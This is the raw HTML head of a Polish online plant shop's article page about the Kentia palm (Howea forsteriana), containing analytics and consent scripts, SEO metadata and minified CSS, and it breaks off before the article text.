

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://homejungle.club/palma-kentia-howea-forsteriana/
body_size: 87620
content:
<!doctype html>
<html lang="pl-PL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://homejungle.club/xmlrpc.php">

<script type="text/javascript">
/* <![CDATA[ */
var theplus_ajax_url = "https://homejungle.club/wp-admin/admin-ajax.php";
		var theplus_ajax_post_url = "https://homejungle.club/wp-admin/admin-post.php";
		var theplus_nonce = "499d575a89";
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 1;
	const gtm4wp_currency = 'PLN';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Znacznik Google (gtag.js) tryb zgody dataLayer dodany przez Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- DataLayer trybu zgody na koniec znacznika Google (gtag.js) dodany przez Site Kit -->

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.8 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Palma Kentia Howea forsteriana do wnętrz i biur | Home Jungle</title>
	<meta name="description" content="Palma Kentia (Howea forsteriana) z Home Jungle Club – klasyczna elegancja tropików. Odporna palma do salonów, biur i nowoczesnych wnętrz." />
	<link rel="canonical" href="https://homejungle.club/palma-kentia-howea-forsteriana/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Palma Kentia - howea forsteriana Rośliny doniczkowe, kwiaty domowe. Sklep z roślinami. - Homejungleclub" />
	<meta property="og:description" content="Palma Kentia (Howea forsteriana) z Home Jungle Club – klasyczna elegancja tropików. Odporna palma do salonów, biur i nowoczesnych wnętrz." />
	<meta property="og:url" content="https://homejungle.club/palma-kentia-howea-forsteriana/" />
	<meta property="og:site_name" content="Rośliny doniczkowe, kwiaty domowe. Sklep z roślinami Online. - Homejungle" />
	<meta property="article:publisher" content="https://www.facebook.com/homejungleclub/" />
	<meta property="article:published_time" content="2023-02-09T13:47:14+00:00" />
	<meta property="article:modified_time" content="2025-08-16T09:29:44+00:00" />
	<meta property="og:image" content="https://homejungle.club/wp-content/uploads/2020/05/palma-kentia-howea-homejungleclub.jpeg.jpeg" />
	<meta property="og:image:width" content="720" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Kinga Ka" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Kinga Ka" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="6 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://homejungle.club/palma-kentia-howea-forsteriana/#article","isPartOf":{"@id":"https://homejungle.club/palma-kentia-howea-forsteriana/"},"author":{"name":"Kinga Ka","@id":"https://homejungle.club/#/schema/person/fa0b4cf35f0d376dc32e45a757b4b992"},"headline":"Palma Kentia &#8211; howea forsteriana","datePublished":"2023-02-09T13:47:14+00:00","dateModified":"2025-08-16T09:29:44+00:00","mainEntityOfPage":{"@id":"https://homejungle.club/palma-kentia-howea-forsteriana/"},"wordCount":768,"commentCount":0,"publisher":{"@id":"https://homejungle.club/#organization"},"image":{"@id":"https://homejungle.club/palma-kentia-howea-forsteriana/#primaryimage"},"thumbnailUrl":"https://homejungle.club/wp-content/uploads/2020/05/palma-kentia-howea-homejungleclub.jpeg.jpeg","articleSection":["A-Z poradnik roślinny"],"inLanguage":"pl-PL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://homejungle.club/palma-kentia-howea-forsteriana/#respond"]}]},{"@type":"WebPage","@id":"https://homejungle.club/palma-kentia-howea-forsteriana/","url":"https://homejungle.club/palma-kentia-howea-forsteriana/","name":"Palma Kentia Howea forsteriana do wnętrz i biur | Home Jungle","isPartOf":{"@id":"https://homejungle.club/#website"},"primaryImageOfPage":{"@id":"https://homejungle.club/palma-kentia-howea-forsteriana/#primaryimage"},"image":{"@id":"https://homejungle.club/palma-kentia-howea-forsteriana/#primaryimage"},"thumbnailUrl":"https://homejungle.club/wp-content/uploads/2020/05/palma-kentia-howea-homejungleclub.jpeg.jpeg","datePublished":"2023-02-09T13:47:14+00:00","dateModified":"2025-08-16T09:29:44+00:00","description":"Palma Kentia (Howea forsteriana) z Home Jungle Club – klasyczna elegancja tropików. Odporna palma do salonów, biur i nowoczesnych wnętrz.","breadcrumb":{"@id":"https://homejungle.club/palma-kentia-howea-forsteriana/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://homejungle.club/palma-kentia-howea-forsteriana/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://homejungle.club/palma-kentia-howea-forsteriana/#primaryimage","url":"https://homejungle.club/wp-content/uploads/2020/05/palma-kentia-howea-homejungleclub.jpeg.jpeg","contentUrl":"https://homejungle.club/wp-content/uploads/2020/05/palma-kentia-howea-homejungleclub.jpeg.jpeg","width":720,"height":720,"caption":"palma-kentia-howea-forsteriana-homejungleclub.jpeg"},{"@type":"BreadcrumbList","@id":"https://homejungle.club/palma-kentia-howea-forsteriana/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://homejungle.club/"},{"@type":"ListItem","position":2,"name":"Palma Kentia &#8211; howea forsteriana"}]},{"@type":"WebSite","@id":"https://homejungle.club/#website","url":"https://homejungle.club/","name":"Homejungle.club","description":"Rośliny doniczkowe, kwiaty domowe. Sklep z roślinami. - Homejungleclub","publisher":{"@id":"https://homejungle.club/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://homejungle.club/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://homejungle.club/#organization","name":"Rośliny i kwiaty doniczkowe online. Sklep z roślinami, kwiaty domowe. Szybka dostawa w Polsce. - Homejungleclub","url":"https://homejungle.club/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://homejungle.club/#/schema/logo/image/","url":"https://homejungle.club/wp-content/uploads/2023/01/homejunglelogoseo.png","contentUrl":"https://homejungle.club/wp-content/uploads/2023/01/homejunglelogoseo.png","width":255,"height":100,"caption":"Rośliny i kwiaty doniczkowe online. Sklep z roślinami, kwiaty domowe. Szybka dostawa w Polsce. - Homejungleclub"},"image":{"@id":"https://homejungle.club/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/homejungleclub/","https://x.com/homejungleclub","https://www.instagram.com/homejungleclub"]},{"@type":"Person","@id":"https://homejungle.club/#/schema/person/fa0b4cf35f0d376dc32e45a757b4b992","name":"Kinga Ka","sameAs":["https://homejungle.club"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Rośliny doniczkowe, kwiaty domowe. Sklep z roślinami Online. - Homejungle &raquo; Kanał z wpisami" href="https://homejungle.club/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rośliny doniczkowe, kwiaty domowe. Sklep z roślinami Online. - Homejungle &raquo; Kanał z komentarzami" href="https://homejungle.club/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rośliny doniczkowe, kwiaty domowe. Sklep z roślinami Online. - Homejungle &raquo; Palma Kentia &#8211; howea forsteriana Kanał z komentarzami" href="https://homejungle.club/palma-kentia-howea-forsteriana/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://homejungle.club/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhomejungle.club%2Fpalma-kentia-howea-forsteriana%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://homejungle.club/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhomejungle.club%2Fpalma-kentia-howea-forsteriana%2F&#038;format=xml" />
<style type="text/css">
@keyframes cgkit-loading { 0% { background-position: 100% 50%; } 100% { background-position: 0 50%; } }
body ul.products li.product.cgkit-swatch-loading .woocommerce-image__wrapper,
body ul.products li.product.cgkit-swatch-loading .woocommerce-card__header > * { color: transparent !important; background: linear-gradient(100deg, #ececec 30%, #f5f5f5 50%, #ececec 70%); border-radius: 5px; background-size: 400%; animation: cgkit-loading 1.2s ease-in-out infinite; }
body ul.products li.product.cgkit-swatch-loading .woocommerce-image__wrapper > *,
body ul.products li.product.cgkit-swatch-loading .woocommerce-card__header > * > * { visibility: hidden; }
ul.products li.product.cgkit-swatch-loading .woocommerce-card__header .product__categories,
ul.products li.product.cgkit-swatch-loading .woocommerce-card__header .woocommerce-loop-product__title,
ul.products li.product.cgkit-swatch-loading .woocommerce-card__header .price { display: table; width: auto;  }
ul.products li.product.cgkit-swatch-loading .woocommerce-card__header .star-rating:before { visibility: hidden; }
</style>
	<style>*,::before,::after{box-sizing:border-box}html{font-family:system-ui,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji';line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4}body{margin:0}hr{height:0;color:inherit}strong{font-weight:bolder}button,select{text-transform:none}button,[type='button'],[type='submit']{-webkit-appearance:button}::-moz-focus-inner{border-style:none;padding:0}:-moz-focusring{outline:1px dotted ButtonText}:-moz-ui-invalid{box-shadow:none}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type='search']{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}html{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;text-size-adjust:100%;overflow-wrap:break-word;scrollbar-gutter:stable}img{display:block;vertical-align:middle}img{display:block;max-width:100%;height:auto}h1{text-wrap:pretty}a,button,input{touch-action:manipulation}body,button,input{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,hr,figure,p{margin:0}ul{list-style:none;margin:0;padding:0}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}button{-webkit-appearance:button;background-color:transparent;background-image:none}mark{background-color:transparent}figure,header,nav{display:block}a{color:#2c2d33;background-color:transparent;text-decoration:none}a,button,input{touch-action:manipulation}mark{color:#000;background:#ff0}img{max-width:100%;height:auto;border:0;border-radius:0}svg:not(:root){overflow:hidden}figure{margin:0}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}ul{padding:0}p{margin:0 0 1.21575rem}ul{margin:0 0 1.41575em 20px}ul{list-style:disc}strong{font-weight:600}ins,mark{background:0 0;font-weight:400;text-decoration:none}select{max-width:100%}button,input,select{vertical-align:baseline}button{border:none}select{width:100%;padding:0 40px 0 0.7em;padding-right:40px;background:url("data:image/svg+xml;charset=utf8,%3Csvg width='1792' height='1792' xmlns='http://www.w3.org/2000/svg'%3E%3Cg%3E%3Ctitle%3Ebackground%3C/title%3E%3Crect fill='none' id='canvas_background' height='402' width='582' y='-1' x='-1'/%3E%3C/g%3E%3Cg%3E%3Ctitle%3ELayer 1%3C/title%3E%3Cpath fill='%23888' id='svg_1' d='m1408,704q0,26 -19,45l-448,448q-19,19 -45,19t-45,-19l-448,-448q-19,-19 -19,-45t19,-45t45,-19l896,0q26,0 45,19t19,45z'/%3E%3C/g%3E%3C/svg%3E") calc(100% - 12px) 12px no-repeat;margin:0;background-size:15px 15px;-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0;border:1px solid #d2d6dc;border-radius:0.3rem;box-shadow:0 1px 2px 0 rgba(0,0,0,0.05);height:40px}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){select{padding-right:0;background-image:none}}.button{display:inline-block;padding:0.8180469716em 1.41575em;border:0;border-color:#43454b;border-radius:4px;font-size:clamp(0.875rem,0.8115rem + 0.2033vw,0.9375rem);outline:0;background:0 0;background-color:#43454b;font-weight:600;text-shadow:none;text-decoration:none;-webkit-appearance:none}input[type="search"]{outline:0;margin-bottom:0;border:1px solid #d2d6dc;border-radius:0.3rem;box-shadow:0 1px 2px 0 rgba(0,0,0,0.05);height:40px;padding:0 0.7em}input[type="search"]{padding-left:43px}input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}input[type="search"]::-moz-placeholder{color:#555}.site-search input[type="search"]{border:0;background:#f8f8f8;border:1px solid #f8f8f8}.site-search form:before{left:15px;top:50%;margin-top:-7px;width:16px;height:16px}.woocommerce-product-search:before{width:18px;height:18px;content:"";display:inline-block;position:absolute;z-index:1;top:0.7em;left:0.8em;background-color:#ccc;-webkit-mask-image:url("data:image/svg+xml;charset=utf8,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M21 21L15 15M17 10C17 13.866 13.866 17 10 17C6.13401 17 3 13.866 3 10C3 6.13401 6.13401 3 10 3C13.866 3 17 6.13401 17 10Z' stroke='%234A5568' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml;charset=utf8,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M21 21L15 15M17 10C17 13.866 13.866 17 10 17C6.13401 17 3 13.866 3 10C3 6.13401 6.13401 3 10 3C13.866 3 17 6.13401 17 10Z' stroke='%234A5568' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}hr{height:0;margin-top:38px;margin-bottom:38px;border:0;border-top:1px solid #e9e9e9}h1{margin:0 0 1rem}.alignright{display:inline;margin-top:5px}.alignright{float:right;margin-left:2.5em}.aligncenter{display:block;clear:both;margin:0 auto}@media (max-width:768px){.site{font-size:15px}input,select{font-size:16px}.site h1{font-size:30px;letter-spacing:-0.01em}}body.error404 h1{margin-bottom:0.5rem}@media (min-width:993px){.site-header .col-full{display:flex;flex-wrap:wrap;align-items:center}.site-header{position:relative;z-index:20}.site-header .site-branding{line-height:1}.site-header .custom-logo-link img{width:auto}.site-header .site-search{margin-left:3em;flex-grow:1}.site-search input{padding-top:1.45rem;padding-bottom:1.45rem}.site-header .widget{margin-bottom:0}.site-branding a{color:#111;font-weight:bold}.site-branding p{margin-top:5px;margin-bottom:0;color:#555;font-size:12px}.site-branding .site-description{display:block;margin-top:0.35rem;font-size:0.755em}.main-header{display:flex}}@media (max-width:1060px) and (min-width:993px){body:not(.header-4):not(.header-5) .site-header .site-search{width:100px}}@media (max-width:992px){.main-header{position:relative}.site-branding{display:flex;flex-direction:column;width:100%;height:70px;justify-content:center;align-items:center;text-align:center}.site-header .custom-logo-link img{width:auto}.site-branding p{margin:5px 0 -3px 0;font-size:11px;line-height:1.22;display:none}.site-header .shoptimizer-cart a.cart-contents .amount{display:none}.site-branding button.menu-toggle{position:absolute;left:15px;width:60px;height:30px;padding:0;background-color:transparent;display:block}.menu-toggle .bar{display:block;position:absolute;top:calc(50% - 1px);z-index:0;width:22px;height:2px;opacity:1;background-color:#222;transform:rotate(0deg)}.menu-toggle .bar:nth-child(1){margin-top:-7px}.menu-toggle .bar:nth-child(2){margin-top:-1px}.menu-toggle .bar:nth-child(3){margin-top:5px}.menu-toggle .bar-text{position:absolute;top:0;left:0;margin-top:8px;margin-left:28px;font-size:10px;font-weight:600;letter-spacing:0.03em}.site-header .site-header-cart{position:absolute;z-index:2;right:15px}body:not(.mobile-toggled).sticky-m .site-header{position:sticky;z-index:9;top:0;box-shadow:0 1px 15px rgba(0,0,0,0.08)}}@media (max-width:480px){.site .site-branding p{max-width:240px;line-height:1.2}}footer.copyright .widget:last-child img{width:auto;height:28.5px;margin:0}@media (max-width:992px){footer.copyright .widget:last-child img{display:block;float:none}}@media (min-width:993px){.col-full{box-sizing:content-box;margin-right:auto;margin-left:auto;max-width:1170px;padding-right:2.617924em;padding-left:2.617924em}.col-full:after{display:block;clear:both;content:""}}@media (max-width:992px){.col-full{padding-right:1em;padding-left:1em}}.site-content{position:relative}@media (min-width:993px){.site-content:after{display:block;visibility:hidden;position:absolute;z-index:5;top:0;left:0;width:100%;height:100%;opacity:0;background:rgba(0,0,0,0.7);content:""}}@media (max-width:992px){.mobile-overlay{visibility:hidden;position:fixed;z-index:101;top:0;left:0;width:100%;height:100%;opacity:0;background:rgba(0,0,0,0.65);background:rgba(52,53,55,0.4);content:""}.close-drawer{color:#fff}}ul.products{display:flex;flex-wrap:wrap;width:calc(100% + 30px);margin-left:-15px;margin-bottom:0;clear:both}ul.products li.product{position:relative;padding-right:15px;padding-left:15px;list-style:none}@media (min-width:993px){body:not(.static-cta-buttons) ul.products li.product{align-self:flex-start}}@media (min-width:993px){ul.products li.product:not(.product-category){padding-bottom:40px}ul.products.columns-3 li.product{float:left;width:33.3053%}}@media (max-width:992px){ul.products{display:grid;grid-template-columns:repeat(2,minmax(10px,1fr));-moz-column-gap:20px;column-gap:20px;row-gap:30px;width:100%;margin-left:0}ul.products li.product{display:flex;flex-direction:column;height:100%;width:100%;padding:0;margin-bottom:0}ul.products li.product .button{margin-top:auto}}.header-widget-region{position:relative;color:#fff;background-color:#dc9814;text-align:center}.header-widget-region .widget{margin:0;padding:1em 0}.header-widget-region .widget p{margin:0;font-size:clamp(0.75rem,0.5938rem + 0.5vw,0.875rem)}@media (max-width:768px){.header-widget-region .widget{padding:0.6em 0;font-size:clamp(0.8125rem,0.749rem + 0.2033vw,0.875rem)}}.woocommerce-breadcrumb{padding-top:0.75rem;padding-bottom:0.75rem;font-size:clamp(0.75rem,0.6547rem + 0.3049vw,0.84375rem);white-space:nowrap;text-overflow:ellipsis;overflow:hidden;color:#666}@media (min-width:993px){.woocommerce-breadcrumb{padding-top:1rem;padding-bottom:1rem}}.woocommerce-breadcrumb a{color:#111}.woocommerce-breadcrumb a:first-of-type:before{display:none}.woocommerce-breadcrumb .breadcrumb-separator{display:inline-block;position:relative;top:-1px;padding:0 0.8em;opacity:0.4;font-size:0.8em}.ajax_add_to_cart.add_to_cart_button:after{position:absolute;top:50%;left:50%;margin-top:-9px;margin-left:-9px;opacity:0;content:"";display:inline-block;width:18px;height:18px;border:1px solid rgba(255,255,255,0.3);border-left-color:#fff;border-radius:50%;vertical-align:middle}@media (max-width:992px){ul.products li.product .button{opacity:1}}@media (min-width:993px){.site-header-cart{line-height:60px;margin-left:auto}.shoptimizer-cart .cart-contents{padding:0;color:#fff}.shoptimizer-cart a.cart-contents .count{position:relative}.site-header .site-header-cart{display:none;width:auto}}.shoptimizer-cart .cart-contents .count{opacity:1;font-size:0.8em}.shoptimizer-cart .cart-contents:after{margin-left:10px}.shoptimizer-cart a.cart-contents .count{display:inline-block;position:relative;width:auto;min-width:28px;height:28px;margin-left:5px;padding:3px;border:1px solid #dc9814;border-bottom-right-radius:3px;border-bottom-left-radius:3px;color:#dc9814;font-size:12px;line-height:22px;text-align:center;letter-spacing:-0.7px}.shoptimizer-cart a.cart-contents .count:after{position:absolute;bottom:90%;left:50%;width:10px;height:6px;margin-bottom:1px;margin-left:-6px;border:1px solid #dc9814;border-bottom:0;border-top-left-radius:99px;border-top-right-radius:99px;content:""}.shoptimizer-cart .cart-contents{display:block;text-decoration:none}.shoptimizer-mini-cart-wrap{overflow:hidden;position:fixed;z-index:102;top:0;right:-420px;left:auto;width:420px;height:100%;background-color:#fff;outline:none}@media (max-width:480px){.shoptimizer-mini-cart-wrap{width:100%;right:-100%}}#ajax-loading{position:absolute;z-index:100;top:0px;left:0px;width:100%;height:100%;background-color:rgba(255,255,255,0.5)}.shoptimizer-loader{display:flex;align-items:center;justify-content:center;width:100%;height:100%}.spinner{width:38px;height:38px;border:1px solid #ccc;border-bottom-color:#111;border-radius:50%;display:inline-block;box-sizing:border-box;animation:rotation 0.8s linear infinite}.cart-drawer-heading{position:absolute;margin:12px 20px;font-size:17px;font-weight:600;color:#111}.shoptimizer-mini-cart-wrap .close-drawer{display:block;position:absolute;top:12.5px;right:16px;width:26px;height:26px;color:#111;padding:0;background:none}.shoptimizer-mini-cart-wrap .close-drawer span{display:flex;width:26px;height:26px}.shoptimizer-mini-cart-wrap .widget_shopping_cart{display:flex;overflow-x:hidden;overflow-y:auto;position:relative;z-index:10;top:auto;left:auto;height:calc(100% - 50px);margin:0;margin-top:50px;padding:0px 20px 0 20px;background:#fff}.shoptimizer-mini-cart-wrap .widget_shopping_cart_content{display:flex;flex-direction:column;width:100%}@media (min-width:993px){body:not(.header-4) .col-full-nav .site-search,.mobile-menu.close-drawer,.menu-toggle,.mobile-extra{display:none}.logo-mark,.logo-mark img{display:inline-block;position:absolute}.menu-primary-menu-container{margin-left:0}.logo-mark{float:left;overflow:hidden;width:0;margin-right:0}.logo-mark img{position:relative;top:-1px;vertical-align:middle}.col-full-nav{width:100%;border-top:1px solid transparent}.shoptimizer-primary-navigation{display:flex}body:not(.header-4).sticky-d .col-full-nav{position:sticky;z-index:10;top:0}.main-navigation ul{margin:0}.main-navigation ul li{display:inline-block}.main-navigation ul li.menu-item>a{display:block}.menu-primary-menu-container>ul>li>a span{position:relative}.menu-primary-menu-container>ul>li>a{padding-right:0.55em;padding-left:0.55em}.menu-primary-menu-container>ul>li:first-child>a{padding-left:0}.main-navigation ul.menu>li.menu-item-has-children{position:relative;text-align:left}.menu-primary-menu-container>ul>li>a span:before{display:block;position:absolute;top:calc(100% + 2px);left:0;width:100%;border-bottom:1px solid #ccc;content:"";transform:scale(0,1);transform-origin:right center}.menu-primary-menu-container>ul>li.menu-item-has-children>a:after{display:inline-block;position:relative;top:1px;margin-left:6px;width:12px;height:12px;content:"";background-color:#fff}.menu-primary-menu-container>ul>li.menu-button>a span{padding:6px 16px;border-radius:30px;color:#fff;background:#444;font-size:13px;font-weight:bold}.menu-primary-menu-container>ul>li.menu-button>a{position:relative;top:-1px}.menu-primary-menu-container>ul>li.menu-button>a span:before{display:none}.main-navigation ul ul{position:absolute}.main-navigation ul.menu>li:not(.full-width)>.sub-menu-wrapper{visibility:hidden;position:absolute;right:0;left:0;opacity:0;transform:scale(0.8)}.main-navigation ul.menu>li:not(.full-width) ul.sub-menu{padding:20px 12px;box-shadow:0 1px 15px rgba(0,0,0,0.08);line-height:1.4;margin:0;width:200px;box-sizing:content-box}.main-navigation ul.menu>li:not(.full-width) a.sub-menu-link{padding:0.3em 0.8em}.main-navigation ul ul li{display:block;position:relative}.main-navigation ul.menu>li:not(.full-width) ul li .sub-menu-wrapper{visibility:hidden;position:absolute;z-index:1;top:-20px;left:220px;opacity:0}.main-navigation ul.menu>li:not(.full-width) ul li.menu-item-has-children>a:after{position:absolute;top:0px;display:inline-block;right:15px;width:13px;height:13px;content:"";background-color:#111;transform:translateX(50%) translateY(50%)}.main-navigation ul li a span strong{color:#fff;background-color:#222;font-size:9px;height:16px;line-height:16px;padding:0px 6px;display:inline-flex;margin-left:7px;position:absolute;top:2.5px;border-radius:3px}.main-navigation ul.menu li.full-width>.sub-menu-wrapper{position:absolute;visibility:hidden;left:0;width:100%;opacity:0;background:#fff;border-top:1px solid #eee}.main-navigation ul.menu li.full-width ul li>.sub-menu-wrapper{position:relative;top:auto;right:auto}.main-navigation ul.menu li.full-width{position:inherit}.main-navigation ul li.full-width .container{max-width:1170px;margin:0 auto;padding:0}.main-navigation ul li.full-width ul{position:inherit}.main-navigation ul li.full-width ul.products{display:block}.main-navigation ul li.full-width>.sub-menu-wrapper>.container>ul.sub-menu{display:flex;justify-content:center;width:100%;padding:40px 0}.main-navigation ul li.full-width>.sub-menu-wrapper>.container>ul.sub-menu>li{display:inline-block;vertical-align:top;float:none;width:23%;padding-right:25px;padding-left:25px;border-left:1px solid #eee;-moz-column-break-inside:avoid;break-inside:avoid}.main-navigation ul li.full-width>.sub-menu-wrapper>.container>ul.sub-menu>li:last-child{border-right:1px solid #eee}.main-navigation ul li.full-width>.sub-menu-wrapper>.container>ul.sub-menu ul{width:100%}.main-navigation ul.menu li.full-width>.sub-menu-wrapper li.menu-item-has-children>a,.main-navigation ul.menu li.full-width>.sub-menu-wrapper li.heading>a{margin-bottom:0.25rem}.main-navigation ul.menu li.full-width li.heading{clear:both;padding-top:15px}.main-navigation ul.menu li.full-width>.sub-menu-wrapper li{margin-bottom:0.25rem}.main-navigation ul.products li.product:not(.product-category):before{display:none}.main-navigation ul.menu li.full-width>.sub-menu-wrapper li.product:not(.product-category){padding-bottom:0}.main-navigation ul.products li.product{padding:0;width:100%}.main-navigation ul.menu li.full-width>.sub-menu-wrapper li a.button{width:100%}.main-navigation ul.menu li.full-width>.sub-menu-wrapper li a.button{position:relative}.main-navigation ul.menu ul li.menu-item-image span{font-size:0px;display:block}.main-navigation ul.menu ul li.menu-item-image img{margin-bottom:0.5rem;border-radius:4px;width:100%}.main-navigation ul.menu ul li.menu-item-image span.sub{font-size:14px;text-align:center;font-weight:600}}.secondary-navigation{display:none}@media 